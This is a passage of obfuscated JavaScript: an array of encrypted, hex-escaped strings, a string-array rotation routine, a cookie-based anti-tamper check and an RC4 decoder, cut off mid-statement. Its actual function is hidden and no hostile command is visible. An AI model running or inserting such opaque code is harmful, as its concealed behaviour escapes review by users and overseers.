x34\x75\x77\x36\x6b\x68\x77\x37\x76\x44\x69\x67\x50\x43\x67\x78\x54\x44\x6d\x63\x4f\x7a\x43\x77\x3d\x3d','\x48\x53\x6e\x44\x73\x44\x52\x4d','\x77\x70\x6f\x6b\x77\x37\x38\x77\x77\x37\x59\x3d','\x47\x73\x4f\x46\x77\x35\x33\x44\x69\x73\x4b\x48\x77\x70\x4c\x44\x75\x30\x72\x43\x74\x63\x4b\x54\x77\x71\x77\x55\x77\x6f\x59\x3d','\x62\x38\x4f\x77\x45\x46\x34\x6c','\x4a\x38\x4f\x6d\x63\x4d\x4b\x59\x62\x38\x4b\x48','\x77\x36\x49\x57\x63\x79\x73\x31','\x77\x6f\x38\x6c\x41\x73\x4f\x51\x77\x37\x2f\x44\x6e\x63\x4f\x6d\x77\x70\x52\x6c\x77\x37\x68\x7a\x77\x36\x72\x44\x75\x42\x38\x51\x77\x71\x38\x3d','\x43\x38\x4b\x53\x77\x35\x77\x6c\x53\x67\x59\x3d','\x4b\x73\x4f\x73\x65\x4d\x4b\x50\x62\x73\x4b\x73\x77\x36\x4a\x30\x65\x63\x4b\x4d\x77\x6f\x74\x69\x4b\x4d\x4f\x38\x57\x51\x3d\x3d','\x77\x70\x50\x43\x72\x4d\x4b\x66\x43\x56\x66\x44\x6f\x51\x3d\x3d','\x4b\x56\x49\x48\x51\x46\x4e\x6c\x77\x37\x62\x43\x76\x38\x4b\x74\x77\x35\x4e\x55\x47\x41\x56\x6b\x64\x4d\x4f\x69\x45\x6a\x6c\x2f\x4e\x73\x4b\x64\x77\x6f\x45\x3d','\x61\x6c\x68\x45\x66\x58\x7a\x44\x74\x73\x4f\x2b\x51\x63\x4b\x64\x77\x70\x76\x43\x6d\x41\x41\x31\x77\x36\x68\x73\x4b\x63\x4f\x77\x42\x7a\x49\x3d','\x57\x6e\x72\x44\x6a\x63\x4f\x37\x77\x71\x70\x44\x77\x36\x5a\x67\x77\x70\x6a\x43\x72\x41\x41\x38','\x4a\x73\x4f\x73\x53\x53\x66\x43\x75\x45\x62\x44\x71\x4d\x4f\x75\x77\x36\x37\x44\x72\x4d\x4b\x54\x4d\x73\x4b\x45\x4c\x6a\x37\x44\x73\x63\x4f\x31\x77\x34\x78\x6d\x77\x35\x38\x35\x77\x70\x62\x43\x6e\x78\x6f\x70\x77\x37\x62\x44\x69\x38\x4f\x31\x4d\x51\x3d\x3d','\x4a\x63\x4f\x52\x42\x57\x66\x43\x69\x51\x3d\x3d','\x77\x72\x54\x43\x75\x33\x4d\x3d','\x4d\x77\x72\x44\x6f\x30\x76\x44\x73\x73\x4b\x6d\x43\x4d\x4b\x68\x43\x51\x3d\x3d','\x49\x31\x72\x44\x6b\x4d\x4b\x63\x77\x36\x46\x45','\x77\x70\x48\x43\x6b\x4d\x4b\x78\x77\x70\x6e\x44\x71\x57\x72\x44\x6c\x55\x42\x76\x77\x36\x62\x44\x70\x33\x62\x43\x74\x6b\x5a\x50\x77\x70\x66\x43\x6a\x54\x44\x43\x6b\x63\x4f\x47\x77\x71\x56\x7a\x59\x45\x30\x44\x47\x6d\x6b\x3d','\x49\x73\x4b\x4d\x77\x37\x49\x3d','\x66\x63\x4b\x2f\x77\x71\x6a\x43\x75\x63\x4f\x63\x4d\x6d\x59\x3d','\x77\x71\x2f\x43\x75\x63\x4f\x37\x77\x6f\x66\x44\x69\x6c\x7a\x43\x71\x73\x4b\x66\x77\x72\x73\x57\x62\x41\x33\x43\x6d\x4d\x4b\x51\x77\x36\x50\x44\x6a\x54\x30\x3d','\x48\x73\x4f\x55\x77\x35\x70\x56\x77\x72\x49\x77','\x77\x35\x64\x49\x50\x38\x4b\x61\x58\x7a\x4a\x37\x46\x52\x62\x44\x6a\x77\x3d\x3d','\x77\x35\x56\x5a\x77\x72\x51\x7a\x77\x36\x33\x44\x6b\x4d\x4f\x38\x42\x32\x31\x63\x77\x6f\x78\x64\x53\x4d\x4f\x75\x51\x73\x4f\x4c\x62\x42\x4d\x44\x49\x38\x4f\x44\x77\x70\x42\x77\x77\x36\x58\x43\x67\x38\x4f\x52\x77\x37\x4c\x43\x6f\x38\x4f\x46\x77\x35\x33\x44\x69\x52\x51\x79\x77\x36\x50\x44\x6e\x73\x4b\x4c\x58\x73\x4b\x49\x4c\x41\x3d\x3d','\x77\x37\x45\x59\x66\x69\x34\x35','\x53\x7a\x48\x43\x6f\x31\x4e\x6d\x77\x70\x45\x66\x51\x58\x67\x64\x4b\x38\x4b\x61\x77\x70\x77\x3d','\x77\x70\x72\x43\x72\x31\x56\x65\x77\x70\x38\x64','\x43\x38\x4f\x55\x77\x34\x37\x44\x67\x63\x4b\x47','\x77\x71\x76\x43\x6e\x6e\x72\x43\x6c\x54\x58\x44\x6f\x30\x34\x37\x56\x73\x4b\x36\x46\x42\x72\x44\x6d\x38\x4b\x68\x4a\x56\x55\x79\x77\x35\x37\x43\x6c\x63\x4f\x76\x43\x4d\x4f\x70\x65\x67\x4e\x6d\x45\x73\x4b\x4d\x44\x68\x5a\x64\x77\x72\x63\x48\x77\x36\x63\x4d\x44\x63\x4f\x41\x77\x72\x78\x79\x56\x41\x3d\x3d','\x77\x71\x37\x43\x73\x63\x4f\x35\x77\x70\x62\x44\x67\x41\x3d\x3d','\x50\x4d\x4f\x48\x77\x6f\x50\x44\x6b\x4d\x4b\x2b\x4f\x63\x4b\x4d\x77\x35\x45\x55\x4b\x63\x4f\x58\x4c\x38\x4b\x4b','\x66\x30\x4e\x4c\x64\x33\x66\x44\x73\x67\x3d\x3d','\x4d\x63\x4f\x43\x43\x48\x7a\x43\x69\x41\x3d\x3d','\x4a\x38\x4f\x56\x77\x70\x44\x44\x69\x38\x4b\x59\x50\x38\x4b\x64\x77\x35\x41\x53\x51\x38\x4f\x44\x4b\x4d\x4b\x4f\x77\x6f\x6e\x43\x75\x44\x76\x44\x6a\x38\x4f\x4b\x54\x63\x4b\x77\x77\x36\x76\x44\x73\x42\x62\x44\x75\x7a\x44\x44\x6f\x6e\x4a\x6c\x63\x6d\x77\x38\x56\x73\x4f\x65\x4f\x38\x4f\x6f\x77\x36\x6e\x44\x71\x6c\x39\x55','\x77\x6f\x35\x42\x63\x6e\x51\x64','\x77\x36\x78\x34\x77\x36\x55\x69\x77\x37\x72\x43\x71\x68\x34\x57\x44\x43\x66\x43\x6e\x77\x59\x49','\x4b\x38\x4f\x47\x77\x6f\x66\x44\x6a\x4d\x4b\x62\x4c\x51\x3d\x3d','\x47\x63\x4f\x65\x77\x35\x4a\x49\x77\x71\x49\x3d','\x77\x36\x72\x43\x72\x68\x38\x44\x77\x72\x45\x32\x65\x38\x4b\x64\x77\x36\x78\x6a\x4c\x63\x4b\x32\x77\x36\x55\x6a\x77\x34\x77\x62\x77\x37\x70\x41\x63\x55\x33\x44\x72\x43\x37\x43\x6a\x38\x4b\x33\x77\x71\x62\x43\x6b\x6b\x4c\x44\x76\x63\x4f\x47\x77\x37\x35\x63\x77\x72\x6a\x43\x69\x38\x4f\x42\x77\x72\x62\x44\x71\x6d\x48\x44\x6f\x6e\x50\x44\x6b\x31\x33\x44\x70\x4d\x4b\x78\x46\x63\x4b\x52\x77\x37\x4d\x3d','\x77\x6f\x38\x79\x43\x73\x4f\x54\x77\x36\x4c\x44\x73\x51\x3d\x3d','\x77\x71\x58\x44\x6f\x38\x4f\x50\x77\x34\x77\x43\x77\x72\x70\x32','\x77\x71\x41\x6b\x77\x37\x67\x32\x77\x37\x48\x44\x6c\x30\x4c\x43\x6b\x67\x6e\x43\x6e\x63\x4f\x43\x42\x38\x4b\x68\x4b\x38\x4b\x57\x5a\x32\x7a\x43\x70\x4d\x4b\x48\x5a\x38\x4f\x39\x56\x63\x4b\x77\x77\x70\x48\x43\x6a\x41\x3d\x3d','\x77\x35\x56\x5a\x77\x72\x51\x7a\x77\x36\x33\x44\x6b\x4d\x4f\x38\x42\x32\x31\x63\x77\x70\x74\x63\x54\x4d\x4f\x71\x5a\x67\x3d\x3d','\x77\x6f\x67\x31\x77\x37\x49\x33\x77\x36\x72\x44\x6c\x77\x3d\x3d','\x77\x70\x72\x43\x72\x31\x56\x47\x77\x70\x34\x3d','\x50\x63\x4f\x52\x48\x33\x76\x43\x69\x38\x4f\x61\x55\x31\x74\x5a\x77\x34\x44\x43\x69\x31\x39\x69\x77\x34\x42\x71\x77\x72\x49\x42\x59\x4d\x4f\x6e\x5a\x41\x6c\x55\x77\x71\x42\x67\x77\x70\x45\x35\x45\x63\x4f\x44\x48\x41\x4d\x3d','\x77\x35\x45\x34\x4a\x38\x4f\x66\x4d\x51\x3d\x3d','\x77\x36\x6c\x63\x58\x63\x4f\x2f\x43\x73\x4f\x48\x63\x57\x6a\x43\x6e\x63\x4b\x70\x4d\x6d\x38\x48','\x41\x4d\x4b\x4c\x77\x34\x4d\x2f\x57\x52\x54\x43\x68\x77\x76\x43\x6f\x4d\x4b\x4b\x77\x35\x4c\x44\x6c\x44\x50\x44\x6f\x7a\x67\x6c\x77\x6f\x31\x2f\x77\x72\x5a\x4b\x4a\x78\x6b\x6c\x77\x71\x6a\x43\x70\x41\x52\x36\x5a\x56\x44\x43\x76\x77\x67\x4b','\x65\x38\x4b\x79\x77\x72\x48\x43\x71\x38\x4f\x51','\x5a\x30\x44\x44\x72\x4d\x4f\x4e\x77\x71\x35\x71\x77\x35\x78\x4e\x77\x71\x44\x43\x71\x54\x49\x62\x61\x77\x3d\x3d','\x77\x72\x58\x43\x6b\x32\x33\x43\x69\x44\x54\x44\x72\x55\x67\x35','\x65\x4d\x4f\x78\x44\x44\x4c\x44\x71\x31\x76\x43\x72\x73\x4f\x39\x77\x71\x76\x43\x76\x73\x4f\x4c\x4a\x38\x4f\x66\x4e\x31\x73\x3d','\x59\x6c\x62\x44\x70\x30\x2f\x44\x70\x41\x3d\x3d','\x77\x71\x34\x33\x52\x51\x3d\x3d','\x77\x72\x63\x53\x77\x34\x30\x3d','\x77\x71\x6f\x6f\x56\x58\x6a\x44\x74\x4d\x4b\x5a\x45\x38\x4f\x74\x41\x63\x4b\x75\x46\x54\x59\x33','\x64\x4d\x4b\x31\x77\x72\x49\x3d','\x64\x6d\x58\x44\x73\x67\x3d\x3d','\x63\x45\x52\x6d','\x77\x37\x66\x43\x6a\x38\x4f\x63\x77\x6f\x33\x44\x68\x6b\x72\x44\x74\x4d\x4b\x4c\x77\x71\x49\x56\x62\x7a\x50\x43\x70\x73\x4b\x68\x77\x37\x6a\x44\x69\x7a\x74\x76\x77\x71\x62\x44\x6f\x47\x4c\x43\x76\x6e\x4c\x44\x6f\x73\x4f\x75\x77\x72\x4e\x7a\x64\x54\x34\x35\x49\x73\x4b\x57\x5a\x7a\x6b\x3d','\x47\x4d\x4b\x49\x77\x34\x7a\x44\x76\x67\x3d\x3d','\x77\x34\x4e\x35\x77\x34\x66\x43\x67\x63\x4f\x69\x77\x70\x6f\x3d','\x77\x6f\x37\x44\x72\x31\x41\x45\x77\x34\x31\x65\x77\x72\x58\x43\x69\x51\x37\x44\x73\x78\x50\x43\x71\x79\x76\x43\x6b\x73\x4f\x44\x62\x38\x4b\x68\x62\x38\x4f\x37\x57\x73\x4b\x53\x66\x31\x38\x31\x77\x36\x6e\x44\x6d\x77\x67\x6b\x4c\x38\x4f\x63\x66\x67\x35\x6c\x64\x6b\x7a\x43\x69\x30\x2f\x43\x68\x73\x4f\x2b\x49\x4d\x4f\x69\x4d\x73\x4f\x52\x77\x36\x68\x33\x65\x32\x2f\x44\x72\x52\x74\x46\x77\x70\x64\x53\x77\x37\x5a\x77\x77\x70\x49\x46\x77\x72\x64\x32\x62\x41\x49\x79\x63\x77\x54\x43\x70\x78\x51\x3d','\x62\x38\x4b\x6e\x77\x72\x4c\x43\x76\x77\x3d\x3d','\x4c\x6b\x6b\x2f\x52\x41\x3d\x3d','\x55\x73\x4b\x52\x77\x72\x30\x3d','\x5a\x63\x4b\x66\x77\x72\x38\x3d','\x77\x6f\x44\x43\x6d\x6c\x34\x3d','\x4f\x63\x4f\x42\x77\x70\x58\x44\x69\x67\x3d\x3d','\x77\x6f\x37\x43\x76\x46\x68\x46\x77\x70\x34\x3d','\x42\x42\x37\x44\x76\x77\x3d\x3d','\x77\x6f\x66\x43\x74\x73\x4b\x74','\x57\x73\x4f\x41\x77\x36\x54\x43\x68\x41\x3d\x3d','\x77\x70\x4c\x43\x6b\x6b\x6b\x3d','\x5a\x63\x4b\x68\x77\x72\x59\x3d','\x77\x70\x55\x30\x77\x37\x67\x3d','\x55\x4d\x4f\x79\x77\x71\x7a\x43\x76\x4d\x4b\x47\x77\x71\x37\x43\x73\x38\x4f\x57\x66\x73\x4f\x4d\x51\x77\x3d\x3d','\x77\x34\x31\x5a\x77\x71\x34\x76\x77\x36\x38\x3d','\x77\x6f\x78\x50\x54\x58\x55\x4b\x77\x34\x58\x43\x71\x73\x4b\x35','\x77\x70\x7a\x43\x67\x38\x4b\x69\x77\x70\x48\x44\x75\x6d\x37\x44\x70\x45\x4e\x34\x77\x71\x58\x44\x73\x6e\x54\x43\x74\x77\x3d\x3d','\x77\x34\x34\x30\x4c\x41\x3d\x3d','\x54\x54\x44\x43\x70\x51\x3d\x3d','\x77\x35\x41\x33\x52\x77\x3d\x3d','\x65\x73\x4b\x32\x77\x37\x48\x44\x75\x44\x70\x4a\x77\x37\x52\x77\x77\x71\x4a\x64\x77\x36\x33\x44\x76\x6d\x35\x69\x52\x63\x4f\x67\x4a\x7a\x70\x33\x53\x56\x56\x31\x77\x37\x58\x43\x69\x43\x7a\x44\x6c\x38\x4b\x33\x46\x33\x68\x53\x77\x71\x50\x43\x6d\x63\x4b\x48\x77\x37\x45\x3d','\x4c\x73\x4b\x6f\x4e\x58\x38\x3d','\x77\x72\x58\x43\x74\x63\x4f\x6d\x77\x70\x44\x44\x68\x45\x7a\x44\x6f\x51\x3d\x3d','\x63\x73\x4b\x62\x77\x71\x59\x3d','\x77\x6f\x39\x4a\x63\x47\x55\x58\x77\x35\x73\x3d','\x65\x73\x4b\x62\x77\x71\x4c\x44\x67\x69\x76\x43\x67\x6a\x72\x43\x71\x51\x3d\x3d','\x52\x73\x4b\x34\x77\x70\x51\x3d','\x77\x36\x51\x57\x66\x43\x67\x7a\x49\x4d\x4f\x4e','\x55\x4d\x4b\x59\x54\x78\x46\x56\x4e\x63\x4f\x4f\x4c\x32\x73\x3d','\x47\x4d\x4f\x44\x77\x35\x31\x56\x77\x71\x6b\x76\x77\x35\x73\x3d','\x77\x37\x56\x6b\x77\x36\x63\x3d','\x77\x70\x6a\x43\x74\x63\x4b\x41\x45\x30\x54\x44\x73\x38\x4f\x4c\x4c\x63\x4f\x39','\x47\x38\x4f\x6f\x77\x71\x44\x43\x67\x4d\x4b\x57\x77\x72\x6e\x43\x6a\x38\x4f\x71\x55\x4d\x4b\x6e\x42\x63\x4b\x6b\x49\x4d\x4f\x79\x77\x37\x63\x76\x54\x44\x6b\x3d','\x4f\x44\x6a\x44\x6f\x57\x73\x3d','\x44\x73\x4f\x44\x77\x35\x76\x44\x75\x38\x4b\x4c\x77\x70\x48\x43\x73\x41\x3d\x3d','\x53\x4d\x4f\x36\x77\x37\x62\x43\x6b\x38\x4f\x41\x77\x71\x44\x44\x71\x73\x4f\x45\x4b\x73\x4b\x59\x57\x38\x4b\x31\x5a\x4d\x4f\x68\x77\x71\x34\x3d','\x44\x79\x6e\x44\x75\x57\x66\x44\x68\x51\x3d\x3d','\x45\x73\x4f\x6a\x77\x71\x33\x43\x69\x4d\x4b\x47\x77\x72\x51\x3d','\x4b\x4d\x4b\x2f\x77\x37\x59\x3d','\x58\x4d\x4b\x57\x77\x6f\x45\x71\x43\x51\x6e\x44\x68\x68\x6a\x44\x70\x4d\x4f\x59\x77\x70\x66\x44\x6d\x32\x58\x44\x72\x55\x67\x2b\x77\x35\x41\x3d','\x54\x54\x4c\x43\x71\x6b\x68\x54','\x77\x35\x68\x51\x77\x71\x4d\x6f\x77\x34\x76\x44\x68\x51\x3d\x3d','\x77\x72\x44\x44\x74\x63\x4f\x7a','\x4c\x46\x66\x44\x6e\x38\x4b\x4a\x77\x35\x52\x59','\x5a\x6b\x62\x44\x6a\x67\x3d\x3d','\x77\x70\x39\x71\x64\x67\x3d\x3d','\x77\x70\x50\x43\x72\x73\x4b\x2f','\x51\x46\x33\x44\x67\x67\x3d\x3d','\x77\x35\x62\x43\x6f\x53\x49\x3d','\x65\x73\x4f\x35\x48\x56\x6b\x44\x42\x73\x4b\x54\x62\x73\x4b\x78\x77\x37\x34\x3d','\x50\x51\x76\x44\x72\x31\x7a\x44\x70\x38\x4b\x72','\x77\x72\x30\x76\x64\x77\x3d\x3d','\x77\x70\x6f\x76\x77\x36\x77\x3d','\x77\x34\x49\x39\x57\x77\x3d\x3d','\x59\x47\x33\x44\x6d\x41\x3d\x3d','\x57\x4d\x4b\x63\x77\x70\x77\x3d','\x53\x30\x64\x34','\x4b\x38\x4f\x6c\x58\x6a\x7a\x43\x6e\x6c\x4d\x3d','\x57\x38\x4f\x39\x77\x34\x4d\x3d','\x77\x72\x62\x44\x70\x38\x4f\x62\x77\x35\x6b\x71\x77\x71\x41\x3d','\x77\x72\x55\x36\x56\x51\x3d\x3d','\x4d\x63\x4f\x62\x63\x51\x3d\x3d','\x77\x71\x6f\x79\x55\x57\x76\x44\x67\x63\x4b\x49','\x77\x6f\x66\x43\x6e\x4d\x4b\x69','\x63\x56\x76\x44\x71\x4d\x4f\x4e\x77\x71\x35\x35','\x77\x72\x34\x34\x52\x77\x3d\x3d','\x45\x4d\x4b\x74\x77\x37\x45\x3d','\x63\x38\x4f\x6a\x4e\x77\x3d\x3d','\x77\x6f\x49\x54\x43\x41\x3d\x3d','\x77\x35\x45\x37\x42\x67\x3d\x3d','\x41\x4d\x4b\x49\x77\x35\x51\x3d','\x63\x56\x76\x44\x71\x4d\x4f\x4e\x77\x71\x78\x69\x77\x35\x31\x47\x77\x70\x58\x43\x6d\x51\x3d\x3d','\x77\x6f\x35\x71\x59\x63\x4f\x34\x77\x34\x7a\x43\x67\x77\x38\x6a\x77\x34\x54\x43\x6a\x51\x3d\x3d','\x52\x73\x4b\x65\x53\x67\x5a\x79\x4b\x41\x3d\x3d','\x77\x70\x6f\x30\x77\x34\x73\x3d','\x77\x71\x77\x50\x77\x35\x67\x41\x77\x35\x76\x44\x6f\x6d\x72\x43\x76\x44\x54\x44\x74\x38\x4f\x4d\x4c\x38\x4b\x4c\x41\x4d\x4f\x35\x5a\x33\x6e\x43\x73\x4d\x4f\x30\x59\x38\x4f\x45\x64\x73\x4b\x41\x77\x71\x44\x43\x75\x78\x66\x43\x68\x4d\x4f\x6e\x77\x72\x59\x47\x77\x37\x6f\x73\x42\x73\x4b\x39\x63\x32\x39\x4c\x77\x72\x73\x4c\x48\x30\x50\x44\x75\x47\x48\x43\x70\x4d\x4f\x49\x77\x6f\x4d\x77\x46\x4d\x4b\x59\x77\x71\x74\x77\x77\x36\x6a\x44\x74\x63\x4f\x54\x77\x71\x76\x43\x6e\x6a\x42\x74\x52\x6b\x64\x51\x63\x30\x4e\x4d','\x61\x38\x4b\x2f\x77\x71\x38\x3d','\x54\x69\x58\x43\x70\x6e\x4c\x43\x68\x4d\x4b\x49\x43\x51\x56\x43\x77\x37\x72\x43\x6f\x67\x3d\x3d','\x77\x71\x76\x43\x6f\x4d\x4f\x35\x77\x6f\x72\x44\x6b\x51\x3d\x3d','\x41\x63\x4f\x68\x4b\x67\x3d\x3d','\x4a\x63\x4f\x52\x77\x6f\x6a\x44\x68\x63\x4b\x4c\x4e\x67\x3d\x3d','\x77\x72\x45\x74\x51\x4d\x4f\x44\x4f\x73\x4b\x41','\x77\x6f\x51\x6a\x77\x37\x38\x68\x77\x36\x62\x44\x71\x30\x73\x3d','\x59\x6c\x50\x44\x71\x56\x58\x44\x70\x45\x51\x3d','\x65\x45\x6a\x44\x72\x30\x50\x44\x71\x48\x6b\x56','\x61\x73\x4b\x52\x77\x72\x4c\x44\x67\x77\x3d\x3d','\x41\x73\x4b\x50\x77\x35\x73\x78\x53\x68\x30\x3d','\x77\x35\x37\x43\x74\x38\x4b\x42\x77\x71\x6f\x38','\x77\x71\x70\x46\x65\x55\x51\x41\x77\x35\x77\x3d','\x77\x72\x4e\x65\x63\x38\x4b\x31\x77\x36\x62\x43\x67\x67\x67\x6e\x77\x37\x58\x43\x70\x67\x77\x2b\x47\x38\x4b\x52','\x45\x63\x4f\x42\x77\x72\x6b\x3d','\x77\x35\x4a\x33\x77\x34\x62\x43\x6a\x73\x4f\x6b\x77\x70\x49\x3d','\x77\x37\x51\x4a\x66\x6a\x49\x6f','\x77\x71\x67\x36\x77\x37\x78\x68\x77\x6f\x50\x43\x73\x55\x34\x45\x53\x42\x2f\x44\x6a\x30\x63\x56\x77\x36\x46\x61\x5a\x30\x42\x77\x77\x6f\x48\x44\x6f\x4d\x4f\x77\x77\x71\x2f\x44\x6b\x58\x64\x43\x77\x34\x6e\x43\x6e\x52\x68\x37\x55\x51\x50\x43\x6b\x38\x4b\x6d\x77\x72\x2f\x44\x69\x73\x4f\x56\x77\x36\x77\x30\x77\x71\x63\x50\x45\x63\x4f\x4b\x44\x42\x45\x72\x77\x6f\x4d\x3d','\x50\x45\x2f\x44\x6b\x73\x4b\x53\x77\x36\x45\x3d','\x49\x38\x4f\x78\x57\x41\x3d\x3d','\x46\x38\x4f\x4a\x77\x35\x31\x42\x77\x72\x49\x72','\x47\x6e\x4d\x67','\x48\x48\x38\x65','\x77\x36\x2f\x43\x71\x73\x4b\x44'];(function(_0x3afc80,_0x3e433b){var _0x20e25a=function(_0x1c4876){while(--_0x1c4876){_0x3afc80['\x70\x75\x73\x68'](_0x3afc80['\x73\x68\x69\x66\x74']());}};var _0x21ebef=function(){var _0x1ac2ef={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a6a74,_0x2099f5,_0x5c1248,_0x2c96f2){_0x2c96f2=_0x2c96f2||{};var _0x7f8428=_0x2099f5+'\x3d'+_0x5c1248;var _0x36947a=0x0;for(var _0x36947a=0x0,_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];_0x36947a<_0x4619ce;_0x36947a++){var _0x118969=_0x4a6a74[_0x36947a];_0x7f8428+='\x3b\x20'+_0x118969;var _0x57be45=_0x4a6a74[_0x118969];_0x4a6a74['\x70\x75\x73\x68'](_0x57be45);_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];if(_0x57be45!==!![]){_0x7f8428+='\x3d'+_0x57be45;}}_0x2c96f2['\x63\x6f\x6f\x6b\x69\x65']=_0x7f8428;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5adcad,_0x375484){_0x5adcad=_0x5adcad||function(_0x3efff1){return _0x3efff1;};var _0x497658=_0x5adcad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x375484['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2415c0=function(_0x182ead,_0x7d55f8){_0x182ead(++_0x7d55f8);};_0x2415c0(_0x20e25a,_0x3e433b);return _0x497658?decodeURIComponent(_0x497658[0x1]):undefined;}};var _0x27f9f2=function(){var _0x98fee3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x98fee3['\x74\x65\x73\x74'](_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x27f9f2;var _0x56be84='';var _0x5020c8=_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5020c8){_0x1ac2ef['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5020c8){_0x56be84=_0x1ac2ef['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x21ebef();}(_0xf7d9,0x1a0));var _0x9f7d=function(_0x3afc80,_0x3e433b){_0x3afc80=_0x3afc80-0x0;var _0x20e25a=_0xf7d9[_0x3afc80];if(_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3b1ecf=function(){return this;};var _0x21ebef=_0x3b1ecf();var _0x1ac2ef='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x21ebef['\x61\x74\x6f\x62']||(_0x21ebef['\x61\x74\x6f\x62']=function(_0x4a6a74){var _0x2099f5=String(_0x4a6a74)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c1248=0x0,_0x2c96f2,_0x7f8428,_0x56d921=0x0,_0x36947a='';_0x7f8428=_0x2099f5['\x63\x68\x61\x72\x41\x74'](_0x56d921++);~_0x7f8428&&(_0x2c96f2=_0x5c1248%0x4?_0x2c96f2*0x40+_0x7f8428:_0x7f8428,_0x5c1248++%0x4)?_0x36947a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2c96f2>>(-0x2*_0x5c1248&0x6)):0x0){_0x7f8428=_0x1ac2ef['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7f8428);}return _0x36947a;});}());var _0x4619ce=function(_0x118969,_0x57be45){var _0x5adcad=[],_0x375484=0x0,_0x3efff1,_0x497658='',_0x2415c0='';_0x118969=atob(_0x118969);for(var _0x182ead=0x0,_0x7d55f8=_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x182ead<_0x7d55f8;_0x182ead++){_0x2415c0+='\x25'+('\x30\x30'+_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x182ead)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x118969=decodeURIComponent(_0x2415c0);for(var _0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x5adcad[_0x27f9f2]=_0x27f9f2;}for(_0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x375484=(_0x375484+_0x5adcad[_0x27f9f2]+_0x57be45['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27f9f2%_0x57be45['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;}_0x27f9f2=0x0;_0x375484=0x0;for(var _0x98fee3=0x0;_0x98fee3<_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x98fee3++){_0x27f9f2=(_0x27f9f2+0x1)%0x100;_0x375484=(_0x375484+_0x5adcad[_0x27f9f2])%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;_0x497658+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x98fee3)^_0x5adcad[(_0x5adcad[_0x27f9f2]+_0x5adcad[_0x375484])%0x100]);}return _0x497658;};_0x9f7d['\x72\x63\x34']=_0x4619ce;_0x9f7d['\x64\x61\x74\x61']={};_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56be84=_0x9f7d['\x64\x61\x74\x61'][_0x3afc80];if(_0x56be84===undefined){if(_0x9f7d['\x6f\x6e\x63\x65']===undefined){var _0x5020c8=function(_0x42ea3a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x42ea3a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34c12a=new 